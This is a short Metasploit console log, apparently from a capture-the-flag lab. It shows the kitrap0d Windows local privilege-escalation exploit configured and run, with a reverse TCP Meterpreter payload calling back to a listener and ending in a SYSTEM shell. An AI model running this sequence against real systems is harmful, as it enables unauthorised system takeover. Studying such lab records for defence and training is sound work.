 msf5 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 4 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.132 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session
set session set sessionexpirationtimeout set sessionretrytotal
set sessioncommunicationtimeout set sessionlogging set sessionretrywait
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 5
session => 5
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.132:9999
[*] Launching notepad to host the exploit...
[+] Process 3644 launched.
[*] Reflectively injecting the exploit DLL into 3644...
[*] Injecting exploit into 3644 ...
[*] Exploit injected. Injecting payload into 3644...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 6 opened (10.10.16.132:9999 -> 10.10.10.5:49158) at 2020-06-06 03:46:03 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >